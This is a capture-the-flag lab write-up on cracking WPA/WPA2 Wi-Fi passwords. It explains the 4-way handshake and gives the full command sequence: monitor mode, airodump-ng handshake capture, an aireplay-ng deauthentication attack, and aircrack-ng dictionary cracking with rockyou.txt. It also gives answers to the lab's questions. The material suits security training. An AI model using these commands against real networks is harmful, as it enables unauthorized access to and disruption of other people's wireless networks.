Lab Summary
Wi-Fi is the technology that connects our devices to the internet wirelessly. A router connects our devices to the internet via Wi-Fi. To connect to the router, our devices create an SSID (Wi-Fi network name) list and join the network by entering a password (PSK – Pre-Shared Key).
WPA/WPA2 uses a 4-way handshake protocol to verify if a device (e.g., a phone) has the correct password when connecting to a router.
4-Way Handshake Steps:
- Router sends an encryption challenge: It asks the device to prove that it knows the password.
- Device sends an encrypted response: The device encrypts its response using the PSK and sends it to the router.
- Router verifies the response: If the router validates the device’s response, it confirms that the device knows the correct password.
- Connection is established: Once both sides are verified, a secure connection is established.
In this process, the PSK is not directly exposed. However, if encrypted data falls into the hands of an attacker, it can be cracked through brute-force attacks.
If an attacker captures the 4-way handshake of a device attempting to connect to a Wi-Fi network, they can decrypt this data using brute-force or dictionary attacks. (Cryptographic Weakness of WPA/WPA2)
Practical WPA/WPA2 Cracking Process
Checking Wireless Devices
Command: iw dev
This command lists the wireless devices on the system.

Here, the device named wlan2 is available for use.
Scanning Wireless Networks
Command: sudo iw dev wlan2 scan
This command scans for nearby Wi-Fi networks.

SSID is the network’s name, and BSSID is the network’s physical address.
Switching to Monitor Mode
Commands:sudo ip link set dev wlan2 down
sudo iw dev wlan2 set type monitor
sudo ip link set dev wlan2 up
These commands switch the wireless device into monitor mode. Monitor mode: Allows you to listen to all wireless traffic.

Capturing Traffic with Airodump-ng
Command: sudo airodump-ng -c 6 --bssid 02:00:00:00:00:00 -w output-file wlan2
This command captures the traffic of a specific network, identified by its BSSID. Purpose: To capture the 4-way handshake. We leave the command running in one terminal and switch to a second terminal with an active SSH connection.

Note that the STATION section shows the device’s BSSID (MAC) of 02:00:00:00:01:00 that is connected to the access point. This is the connection that we will be attacking.
Deauthentication Attack
Command: sudo aireplay-ng -0 1 -a 02:00:00:00:00:00 -c 02:00:00:00:01:00 wlan2

Purpose: To disconnect a connected device from the network and force it to reconnect, triggering the handshake.
Cracking WPA/WPA2 Password
Command: sudo aircrack-ng -a 2 -b 02:00:00:00:00:00 -w /home/glitch/rockyou.txt output*cap
This command analyzes the captured handshake using brute-force or dictionary attacks. If the password is weak (e.g., present in the rockyou.txt file), it will be cracked.

Joining a Wi-Fi Network
First, press CTRL+C on the terminal that has airodump-ng running in order to stop the airodump-ng

Commands:wpa_passphrase MalwareM_AP 'ŞİFRE' > config
sudo wpa_supplicant -B -c config -i wlan2

These commands allow you to join the Wi-Fi network.
Questions
1. What is the BSSID of our wireless interface?
The addr field represents the BSSID (Basic Service Set Identifier) of your wireless interface.
iw dev

02:00:00:00:02:00
2. What is the SSID and BSSID of the access point? Format: SSID, BSSID
sudo iw dev wlan2 scan

MalwareM_AP, 02:00:00:00:00:00
3. What is the BSSID of the wireless interface that is already connected to the access point?
sudo airodump-ng -c 6 --bssid 02:00:00:00:00:00 -w output-file wlan2

02:00:00:00:01:00
4. What is the PSK after performing the WPA cracking attack?
If you follow the blog post from start to finish, you can reach the flag.